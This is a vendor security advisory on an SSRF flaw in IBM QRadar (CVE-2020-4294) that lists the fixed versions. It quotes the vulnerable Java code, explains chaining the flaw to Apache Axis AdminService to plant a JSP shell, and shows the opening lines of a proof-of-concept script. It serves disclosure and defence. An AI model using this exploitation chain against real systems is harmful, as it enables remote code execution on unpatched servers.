aria-expanded="false" aria-controls="radix-:Rgp:-content-radix-:R5gp:" class="HeaderNavigation-module--subnavTrigger--71bb2" data-radix-collection-item=""><a class="HeaderNavigation-module--link--9d1b6" data-radix-collection-item="" href="/en/services/pentesting/">Pentesting</a><svg width="10.8" height="6.8" viewBox="0 0 10.8 6.8"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(-2.6 -4.6)"><path class="a" d="M8,11.4,2.6,6,4,4.6l4,4,4-4L13.4,6Z"></path></g></svg></button></li><li class="HeaderNavigation-module--listItem--12ae3"><button id="radix-:Rgp:-trigger-radix-:R7gp:" data-state="closed" aria-expanded="false" aria-controls="radix-:Rgp:-content-radix-:R7gp:" class="HeaderNavigation-module--subnavTrigger--71bb2" data-radix-collection-item=""><a class="HeaderNavigation-module--link--9d1b6" data-radix-collection-item="" href="/en/services/red-teaming/">Organization</a><svg width="10.8" height="6.8" viewBox="0 0 10.8 6.8"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(-2.6 -4.6)"><path class="a" d="M8,11.4,2.6,6,4,4.6l4,4,4-4L13.4,6Z"></path></g></svg></button></li><li class="HeaderNavigation-module--listItem--12ae3"><button id="radix-:Rgp:-trigger-radix-:R9gp:" data-state="closed" aria-expanded="false" aria-controls="radix-:Rgp:-content-radix-:R9gp:" class="HeaderNavigation-module--subnavTrigger--71bb2" data-radix-collection-item=""><a class="HeaderNavigation-module--link--9d1b6" data-radix-collection-item="" href="/en/articles/">Publications</a><svg width="10.8" height="6.8" viewBox="0 0 10.8 6.8"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(-2.6 -4.6)"><path class="a" d="M8,11.4,2.6,6,4,4.6l4,4,4-4L13.4,6Z"></path></g></svg></button></li><li class="HeaderNavigation-module--listItem--12ae3"><button id="radix-:Rgp:-trigger-radix-:Rbgp:" data-state="closed" aria-expanded="false" aria-controls="radix-:Rgp:-content-radix-:Rbgp:" class="HeaderNavigation-module--subnavTrigger--71bb2" data-radix-collection-item=""><a class="HeaderNavigation-module--link--9d1b6" data-radix-collection-item="" href="/en/about-us/">About us</a><svg width="10.8" height="6.8" viewBox="0 0 10.8 6.8"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(-2.6 -4.6)"><path class="a" d="M8,11.4,2.6,6,4,4.6l4,4,4-4L13.4,6Z"></path></g></svg></button></li></ul></div></nav><div class="header__language-switcher"><div class="dropdown"><button class="button button--clear dropdown__trigger" type="button"><span>en</span><svg width="10.8" height="6.8" viewBox="0 0 10.8 6.8"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(-2.6 -4.6)"><path class="a" d="M8,11.4,2.6,6,4,4.6l4,4,4-4L13.4,6Z"></path></g></svg></button><div class="dropdown__content"><ul class="link-list link-list--vertical"><li class="link-list__item"><a aria-current="page" class="link-list__link link-list__link--active" href="/en/advisory/qradar-rssfeeditem-server-side-request-forgery-vulnerability/">en</a></li><li class="link-list__item"><a class="link-list__link" href="/advisory/qradar-rssfeeditem-server-side-request-forgery-vulnerability/">nl</a></li></ul></div></div></div></header><div class="article"><header class="article__container article__header"><aside class="article__aside article__intro"><div class="article__intro-container"><div class="article-metadata"><h4 class="article-metadata__type">Advisory</h4><div class="article-metadata__container"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained article-metadata__image"><div style="max-width:96px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;96&#x27;%20width=&#x27;96&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><img aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear" decoding="async" src="[data-uri]" alt=""/><img data-gatsby-image-ssr="" class="article-metadata__image__img" data-main-image="" style="opacity:0" sizes="(min-width: 96px) 96px, 100vw" decoding="async" loading="lazy" data-src="https://www.datocms-assets.com/21957/1590679367-67u8va6x400x400.jpg?auto=format&amp;dpr=0.24&amp;w=400" data-srcset="https://www.datocms-assets.com/21957/1590679367-67u8va6x400x400.jpg?auto=format&amp;dpr=0.06&amp;w=400 24w,https://www.datocms-assets.com/21957/1590679367-67u8va6x400x400.jpg?auto=format&amp;dpr=0.12&amp;w=400 48w,https://www.datocms-assets.com/21957/1590679367-67u8va6x400x400.jpg?auto=format&amp;dpr=0.24&amp;w=400 96w,https://www.datocms-assets.com/21957/1590679367-67u8va6x400x400.jpg?auto=format&amp;dpr=0.48&amp;w=400 192w" alt="Lego guy"/><noscript><img data-gatsby-image-ssr="" class="article-metadata__image__img" data-main-image="" style="opacity:0" sizes="(min-width: 96px) 96px, 100vw" decoding="async" loading="lazy" src="https://www.datocms-assets.com/21957/1590679367-67u8va6x400x400.jpg?auto=format&amp;dpr=0.24&amp;w=400" srcSet="https://www.datocms-assets.com/21957/1590679367-67u8va6x400x400.jpg?auto=format&amp;dpr=0.06&amp;w=400 24w,https://www.datocms-assets.com/21957/1590679367-67u8va6x400x400.jpg?auto=format&amp;dpr=0.12&amp;w=400 48w,https://www.datocms-assets.com/21957/1590679367-67u8va6x400x400.jpg?auto=format&amp;dpr=0.24&amp;w=400 96w,https://www.datocms-assets.com/21957/1590679367-67u8va6x400x400.jpg?auto=format&amp;dpr=0.48&amp;w=400 192w" alt="Lego guy"/></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><div class="article-metadata__info"><strong class="article-metadata__author">Yorick Koster</strong><span class="article-metadata__date">April 2, 2020</span></div></div></div></div></aside><div class="article__main article__title"><h1>QRadar RssFeedItem Server-Side Request Forgery vulnerability</h1></div><aside class="article__aside"></aside></header><div class="article__container article__body"><aside class="article__aside article__navigation"><div class="article-navigation"><h4 class="article-navigation__title">Jump to</h4><nav><ul class="article-navigation__list">
<li><a class="article-navigation__item" href="/en/advisory/qradar-rssfeeditem-server-side-request-forgery-vulnerability/#abstract">Abstract</a></li>
<li><a class="article-navigation__item" href="/en/advisory/qradar-rssfeeditem-server-side-request-forgery-vulnerability/#see-also">See also</a></li>
<li><a class="article-navigation__item" href="/en/advisory/qradar-rssfeeditem-server-side-request-forgery-vulnerability/#tested-versions">Tested versions</a></li>
<li><a class="article-navigation__item" href="/en/advisory/qradar-rssfeeditem-server-side-request-forgery-vulnerability/#fix">Fix</a></li>
<li><a class="article-navigation__item" href="/en/advisory/qradar-rssfeeditem-server-side-request-forgery-vulnerability/#introduction">Introduction</a></li>
<li><a class="article-navigation__item" href="/en/advisory/qradar-rssfeeditem-server-side-request-forgery-vulnerability/#details">Details</a></li>
<li><a class="article-navigation__item" href="/en/advisory/qradar-rssfeeditem-server-side-request-forgery-vulnerability/#proof-of-concept">Proof of concept</a></li>
</ul></nav></div></aside><main class="article__main"><h2 id="abstract">Abstract</h2>
<p>The <code>RssFeedItem</code> class of the QRadar web application is used to fetch and parse RSS feeds. No validation is performed on the user-supplied RSS feed URL. Due to the lack of URL validation (whitelisting), it is possible for authenticated attackers to execute Server-Side Request Forgery attacks. Using this issue it is possible to call the Apache Axis AdminService webservice in order to execute arbitrary code with the privileges of the Tomcat user.</p>
<h2 id="see-also">See also</h2>
<p><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4294">CVE-2020-4294</a>
<a href="https://www.ibm.com/support/pages/node/6189663">6189663</a> - IBM QRadar SIEM is vulnerable to Server-Side Request Forgery (SSRF) (CVE-2020-4294)</p>
<h2 id="tested-versions">Tested versions</h2>
<p>This issue was successfully verified on <a href="https://developer.ibm.com/qradar/ce/">QRadar Community Edition</a> version 7.3.1.6 (7.3.1 Build 20180723171558).</p>
<h2 id="fix">Fix</h2>
<p>IBM has released the following versions of QRader in which this issue has been resolved:</p>
<ul>
<li><a href="https://www.ibm.com/support/fixcentral/swg/downloadFixes?parent=IBM%20Security&amp;product=ibm/Other+software/IBM+Security+QRadar+SIEM&amp;release=7.4.0&amp;platform=Linux&amp;function=fixId&amp;fixids=7.4.0-QRADAR-QRSIEM-20200304205308&amp;includeRequisites=1&amp;includeSupersedes=0&amp;downloadMethod=http">QRadar / QRM / QVM / QNI 7.4.0 GA</a> (SFS)</li>
<li><a href="https://www.ibm.com/support/fixcentral/swg/downloadFixes?parent=IBM%20Security&amp;product=ibm/Other+software/IBM+Security+QRadar+SIEM&amp;release=7.3.0&amp;platform=Linux&amp;function=fixId&amp;fixids=7.3.3-QRADAR-QRSIEM-20200409085709&amp;includeRequisites=1&amp;includeSupersedes=0&amp;downloadMethod=http">QRadar / QRM / QVM / QRIF / QNI 7.3.3 Patch 3</a> (SFS)</li>
<li><a href="https://www.ibm.com/support/fixcentral/swg/downloadFixes?parent=IBM%20Security&amp;product=ibm/Other+software/IBM+Security+QRadar+SIEM&amp;release=7.3.0&amp;platform=Linux&amp;function=fixId&amp;fixids=7.3.2-QRADAR-QRSIEM-20200406171249&amp;includeRequisites=1&amp;includeSupersedes=0&amp;downloadMethod=http">QRadar / QRM / QVM / QRIF / QNI 7.3.2 Patch 7</a> (SFS)</li>
<li><a href="https://www.ibm.com/support/fixcentral/swg/downloadFixes?parent=IBM%20Security&amp;product=ibm/Other+software/IBM+Security+QRadar+Incident+Forensics&amp;release=7.4.0&amp;platform=Linux&amp;function=fixId&amp;fixids=7.4.0-QRADAR-QIFFULL-2019.18.0.20200304205308&amp;includeRequisites=1&amp;includeSupersedes=0&amp;downloadMethod=http">QRadar Incident Forensics 7.4.0</a> (ISO)</li>
<li><a href="https://www.ibm.com/support/fixcentral/swg/downloadFixes?parent=IBM%20Security&amp;product=ibm/Other+software/IBM+Security+QRadar+Incident+Forensics&amp;release=7.4.0&amp;platform=Linux&amp;function=fixId&amp;fixids=7.4.0-QRADAR-QIFSFS-2019.18.0.20200304205308&amp;includeRequisites=1&amp;includeSupersedes=0&amp;downloadMethod=http">QRadar Incident Forensics 7.4.0</a> (SFS)</li>
</ul>
<h2 id="introduction">Introduction</h2>
<p><a href="https://www.ibm.com/security/security-intelligence/qradar">QRadar</a> is IBM&#x27;s enterprise <a href="https://en.wikipedia.org/wiki/Security_information_and_event_management">SIEM</a> solution. A free version of QRadar is available that is known as <a href="https://developer.ibm.com/qradar/ce/">QRadar Community Edition</a>. This version is limited to 50 events per second and 5,000 network flows a minute, supports apps, but is based on a smaller footprint for non-enterprise use.</p>
<p>The <code>RssFeedItem</code> class of the QRadar web application is used to fetch and parse (and cache) RSS feeds. The class is exposed in the JSON-RPC interface via the <code>qradar.getRssFeedItem</code> method. This method can be called by any authenticated user, no special privileges are required. RSS feeds are fetched using the Apache Commons <code>HttpClient</code> class, no validation is performed on the user-supplied URL. Due to the lack of URL validation (whitelisting), it is possible for authenticated attackers to execute Server-Side Request Forgery attacks.</p>
<h2 id="details">Details</h2>
<p>Authenticated users can trigger the Server-Side Request Forgery vulnerability by making a JSON-RPC call with the method set to <code>qradar.getRssFeedItem</code>. This call is mapped to <code>com.q1labs.qradar.ui.dashboard.RssFeedItem.getRssFeedItem()</code> and takes one parameter named <code>feedURL</code>. Any valid URL can be passed to this method.</p>
<p><strong>*com.q1labs.qradar.ui.dashboard.RssFeedItem:</strong>*</p>
<pre><code class="hljs language-java"><span class="hljs-keyword">public</span> <span class="hljs-keyword">class</span> <span class="hljs-title class_">RssFeedItem</span> <span class="hljs-keyword">extends</span> <span class="hljs-title class_">DashboardItem</span> {
[...]
	
	<span class="hljs-keyword">public</span> <span class="hljs-keyword">static</span> DashboardItem <span class="hljs-title function_">getRssFeedItem</span><span class="hljs-params">(PageContext pageContext, String feedURL)</span> <span class="hljs-keyword">throws</span> Exception {
		sessionContext = RequestUtils.getSessionContext((HttpServletRequest)pageContext.getRequest());
		<span class="hljs-type">RssFeedItem</span> <span class="hljs-variable">cachedItem</span> <span class="hljs-operator">=</span> (RssFeedItem)feedCache.get(feedURL);
		cachedItem = <span class="hljs-literal">null</span>;
		<span class="hljs-keyword">if</span> (cachedItem == <span class="hljs-literal">null</span> || System.currentTimeMillis() - cachedItem.lastUpdateTime &gt;= <span class="hljs-number">600000L</span>) {
			cachedItem = <span class="hljs-keyword">new</span> **RssFeedItem(pageContext, feedURL)**;
			feedCache.put(feedURL, cachedItem);
		}
	
		<span class="hljs-keyword">return</span> cachedItem;
	}
</code></pre>
<p>No validation is done on the user-supplied URL, it is directly passed to HttpClient that will try to make a GET request to this URL. This behavior allows for Server-Side Request Forgery. The returned HTTP response is parsed as RSS feed. If the response isn&#x27;t a valid RSS feed, an error is returned to the user. Due to this it is not possible to read the HTTP response, however the GET request is still executed. By abusing this vulnerability it is possible for an authenticated attacker to make GET requests to services that are normally not accessible, including webservices of QRadar that can only be accessed from the local machine.</p>
<p><strong>*com.q1labs.qradar.ui.dashboard.RssFeedItem:</strong>*</p>
<pre><code class="hljs language-java"><span class="hljs-keyword">public</span> <span class="hljs-title function_">RssFeedItem</span><span class="hljs-params">(PageContext pageContext, String rssURLString)</span> {
	<span class="hljs-type">GetMethod</span> <span class="hljs-variable">getMethod</span> <span class="hljs-operator">=</span> <span class="hljs-literal">null</span>;
	<span class="hljs-type">Locale</span> <span class="hljs-variable">locale</span> <span class="hljs-operator">=</span> LocaleUtil.getLocale((HttpServletRequest)pageContext.getRequest());
	
	<span class="hljs-keyword">try</span> {
		getMethod = **<span class="hljs-keyword">new</span> <span class="hljs-title class_">GetMethod</span>(rssURLString)**;
		<span class="hljs-type">HttpClient</span> <span class="hljs-variable">client</span> <span class="hljs-operator">=</span> <span class="hljs-keyword">new</span> <span class="hljs-title class_">HttpClient</span>();
		<span class="hljs-type">ISessionContext</span> <span class="hljs-variable">sessionContext</span> <span class="hljs-operator">=</span> RequestUtils.getSessionContext((HttpServletRequest)pageContext.getRequest());
		<span class="hljs-type">UIAutoupdateService</span> <span class="hljs-variable">autoupdateService</span> <span class="hljs-operator">=</span> UIAutoupdateService.getInstance();
		<span class="hljs-type">String</span> <span class="hljs-variable">proxyHost</span> <span class="hljs-operator">=</span> autoupdateService.getSetting(sessionContext, <span class="hljs-string">&quot;proxy_server&quot;</span>);
		<span class="hljs-type">String</span> <span class="hljs-variable">proxtPortString</span> <span class="hljs-operator">=</span> autoupdateService.getSetting(sessionContext, <span class="hljs-string">&quot;proxy_port&quot;</span>);
		<span class="hljs-type">int</span> proxyPort;
	
[...]
	
		<span class="hljs-keyword">try</span> {
			proxyPort = client.executeMethod(getMethod);
			<span class="hljs-built_in">this</span>.log.debug(<span class="hljs-string">&quot;Proxy request successful.&quot;</span>);
		} <span class="hljs-keyword">catch</span> (Exception var29) {
			<span class="hljs-built_in">this</span>.log.warn(<span class="hljs-string">&quot;Proxy request failed. Falling back to default HTTP request.&quot;</span>);
			<span class="hljs-keyword">if</span> (StringUtils.isNotEmpty(client.getHostConfiguration().getProxyHost())) {
				client = <span class="hljs-keyword">new</span> <span class="hljs-title class_">HttpClient</span>();
				proxyPort = client.executeMethod(getMethod);
			}
		}
</code></pre>
<p>The QRadar web application is deployed with <a href="http://axis.apache.org/">Apache Axis</a> version 1.2 to expose a number of SOAP services. The <code>AdminService</code> webservice is enabled, which allows deploying and undeploying of webservices. The <code>enableRemoteAdmin</code> option is set to <code>false</code>, meaning that the webservice can only be called from localhost. By abusing the Server-Side Request Forgery vulnerability it is possible to call the <code>AdminService</code> webservice and execute arbitrary code.</p>
<h2 id="proof-of-concept">Proof of concept</h2>
<p>A detailed write-up on how to exploit the Apache Axis <code>AdminService</code> webserice to run arbitrary code can be found in the article <a href="https://www.ambionics.io/blog/oracle-peoplesoft-xxe-to-rce">Oracle PeopleSoft Remote Code Execution: Blind XXE to SYSTEM Shell</a> from <a href="https://twitter.com/cfreal_">Charles Fol</a>. Since QRadar uses Apache Axis 1.2, the same technique can be used against QRadar. In this case the code will be executed as the Tomcat user, which in most cases is the <code>nobody</code> user. The proof of concept code is listed below, when successful a JSP shell will be created at <code>/opt/qradar/webapps/console/core/jsp/DisplayException.jsp</code>.</p>
<script src="https://gist.github.com/ykoster/c903c7f143c9ec943d7ad1e75854dfea.js"></script></main></div><div class="call-to-action call-to-action--highlight"><div class="call-to-action__container"><h2 class="call-to-action__title">Questions or feedback?</h2><div class="call-to-action__actions"><div class="call-to-action__action"><a href="tel:+31208204516" class="call-to-action__action-title">Call us</a><a id="DatoCmsCallToAction-4974854-DatoCmsContentFragment-4490541-DatoCmsLink-4572010" href="tel:+31208204516" class="button button--secondary button--icon"><img alt="phone" src="https://www.datocms-assets.com/21957/1585735393-phone-call.svg"/></a></div><div class="call-to-action__action"><a href="mailto:info@securify.nl" class="call-to-action__action-title">Mail us</a><a id="DatoCmsCallToAction-4974854-DatoCmsContentFragment-4490568-DatoCmsLink-4572015" href="mailto:info@securify.nl" class="button button--secondary button--icon"><img alt="mail" src="https://www.datocms-assets.com/21957/1585735542-letter.svg"/></a></div></div></div></div></div><footer class="footer"><div class="footer__container"><div class="footer__top"><div class="footer__logo"><a href="/en/"><img alt="Securify logo" src="https://www.datocms-assets.com/21957/1589468815-imglogofullwhite.svg"/><span class="visually-hidden">Securify home</span></a></div><div class="footer__info"><p><strong>Office:</strong><br/>
Naritaweg 132<br/>
1043 CA Amsterdam</p>
<p><strong>Phone:</strong> <a href="tel:+31208204516">+31 20 82 04 516</a><br/>
<strong>Mail:</strong> <a href="mailto:info@securify.nl">info@securify.nl</a><br/>
<strong>Chamber of Commerce:</strong> 58043624</p>
<p><strong>Responsible Disclosure:</strong><br/>
<a href="mailto:rd@securify.nl">rd@securify.nl</a></p>
<p><strong>GPG:</strong> 2CC6 9E7A 7CEC E259 2FCC BF92 EC11 E0AC 0101 CC82</p></div></div><div class="footer__bottom"><nav class="footer__navigation"><ul class="link-list link-list--horizontal"><li class="link-list__item"><a class="link-list__link" href="/en/events/">Events</a></li><li class="link-list__item"><a href="https://www.linkedin.com/company/securify-group" class="link-list__link">LinkedIn</a></li><li class="link-list__item"><a href="https://twitter.com/securifybv" class="link-list__link">Twitter</a></li><li class="link-list__item"><a href="https://securifybv.recruitee.com/l/en/" class="link-list__link">Jobs</a></li><li class="link-list__item"><a class="link-list__link" href="/en/privacy-policy/">Privacy Policy</a></li><li class="link-list__item"><a class="link-list__link" href="/en/terms/">Terms</a></li></ul></nav><div class="footer__copyright">© <!-- -->2026<!-- --> Securify BV</div></div></div></footer></div></div><div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true"></div></div><script type="text/javascript" async="" defer="" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script><script id="gatsby-script-loader">/*<![CDATA[*/window.pagePath="/en/advisory/qradar-rssfeeditem-server-side-request-forgery-vulnerability/";/*]]>*/</script><!-- slice-start id="_gatsby-scripts-1" -->
          <script
            id="gatsby-chunk-mapping"
          >
            window.___chunkMapping="{\"app\":[\"/app-d723447e43ac3abda256.js\"],\"component---src-templates-article-tsx\":[\"/component---src-templates-article-tsx-65710548788214b2c579.js\"],\"component---src-templates-event-tsx\":[\"/component---src-templates-event-tsx-813b375c799667e9e532.js\"],\"component---src-templates-job-tsx\":[\"/component---src-templates-job-tsx-2fdeba2a0e1c554098ad.js\"],\"component---src-templates-page-tsx\":[\"/component---src-templates-page-tsx-e6bddd7e6a5bee30d63f.js\"]}";
          </script>
        <script>window.___webpackCompilationHash="2a7aea3663e7506fe932";</script><script src="/webpack-runtime-ff9af7ad229d4b50add0.js" async></script><script src="/framework-de08740104302258629b.js" async></script><script src="/app-d723447e43ac3abda256.js" async></script><!-- slice-end id="_gatsby-scripts-1" --></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.datocms-assets.com/21957/1589468815-imglogofullwhite.svg
body_size: 635
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="240" height="66" viewBox="0 0 240 66">
  <path d="M41.42,19.72h-27v8.5h27a4.25,4.25,0,0,1,4.24,4.25v10a4.24,4.24,0,0,1-4.24,4.24H14.75a4.23,4.23,0,0,1-4.21-3.85A14.61,14.61,0,0,1,2,35.9v6.56A12.75,12.75,0,0,0,14.75,55.19H41.42A12.75,12.75,0,0,0,54.17,42.46v-10A12.77,12.77,0,0,0,41.42,19.72" fill="#fff"/>
  <path d="M14.75,41.64h27V33.15h-27A4.26,4.26,0,0,1,10.5,28.9v-10a4.25,4.25,0,0,1,4.25-4.25H41.42a4.24,4.24,0,0,1,4.21,3.85,14.65,14.65,0,0,1,8.53,7V18.91A12.75,12.75,0,0,0,41.42,6.17H14.75A12.76,12.76,0,0,0,2,18.91v10A12.76,12.76,0,0,0,14.75,41.64" fill="#fff"/>
  <path d="M64.6,32.17h18c-.5-6.07-5-8.12-8.63-8.12a9.31,9.31,0,0,0-9.36,8.12m-.13,4.4c.81,6,5.27,9.3,11.29,9.3a17.38,17.38,0,0,0,10.55-3.79v6a21.69,21.69,0,0,1-10.92,2.85c-9.43,0-16.5-6.32-16.5-15.93S65.9,19,74.09,19C81.53,19,88,24.23,88,33.78a19.72,19.72,0,0,1-.18,2.79Z" fill="#fff"/>
  <path d="M117.27,48.78a19.7,19.7,0,0,1-9.12,2.11c-9.68,0-16.57-6.69-16.57-15.75C91.58,25.72,99,19,108.52,19a18.36,18.36,0,0,1,8.25,1.92v5.77a16.1,16.1,0,0,0-8.5-2.6,10.68,10.68,0,0,0-11,11c0,6.27,4.65,10.67,11.23,10.67a14.23,14.23,0,0,0,8.81-3Z" fill="#fff"/>
  <path d="M121.67,38.36V19.69h5.59V37.31c0,3.35.43,5.09,1.49,6.33a5.93,5.93,0,0,0,4.84,2.11c3.78,0,7.38-2.48,9.55-5.21V19.69h5.58V50.21h-5.58V46.37l-.13-.06a15,15,0,0,1-10.54,4.58,10.87,10.87,0,0,1-8.31-3.41c-1.74-2-2.49-4.77-2.49-9.12" fill="#fff"/>
  <path d="M155.3,19.69h5.58v4.48l.13.06a11.11,11.11,0,0,1,9.06-4.78,7.76,7.76,0,0,1,2,.24v5.53a9.3,9.3,0,0,0-2.17-.24,10,10,0,0,0-9,5.39V50.21H155.3Z" fill="#fff"/>
  <path d="M176.52,19.69h5.58V50.21h-5.58Zm2.79-14.38a3.91,3.91,0,1,1-3.91,3.91,3.9,3.9,0,0,1,3.91-3.91" fill="#fff"/>
  <path d="M191.28,24.72h-4.84v-5h4.84V13.87c0-4,.56-7.07,2.73-9.17a10,10,0,0,1,7.14-2.55,17.91,17.91,0,0,1,4.59.62v5a21.6,21.6,0,0,0-4.35-.56c-3.84,0-4.52,2.61-4.52,5.84v6.62h7.81v5h-7.81V50.21h-5.59Z" fill="#fff"/>
  <path d="M211.26,63.85l8.25-16.93L206.79,19.69H213l5.33,11.55c1.43,3.1,2.92,6.39,4.16,9.18h.12c1.37-3.05,2.73-6.08,4.16-9.18l5.33-11.55H238L217.34,63.85Z" fill="#fff"/>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/ykoster/c903c7f143c9ec943d7ad1e75854dfea.js
body_size: 4559
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist102413659\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-qradar_rss_ssrf-py\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-python  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"qradar_rss_ssrf.py content, created by ykoster on 07:47AM on April 16, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"qradar_rss_ssrf.py\">\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC1\" class=\"blob-code blob-code-inner js-file-line\">#!/usr/bin/env python3<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC2\" class=\"blob-code blob-code-inner js-file-line\">import json<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC3\" class=\"blob-code blob-code-inner js-file-line\">import random<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC4\" class=\"blob-code blob-code-inner js-file-line\">import urllib3<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC5\" class=\"blob-code blob-code-inner js-file-line\">import requests<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC6\" class=\"blob-code blob-code-inner js-file-line\">import urllib.parse<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC7\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC8\" class=\"blob-code blob-code-inner js-file-line\">base_url=&#39;https://127.0.0.1/&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC9\" class=\"blob-code blob-code-inner js-file-line\">username=&#39;admin&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC10\" class=\"blob-code blob-code-inner js-file-line\">password=&#39;initial&#39;<\/td>\n        <\/tr>\n        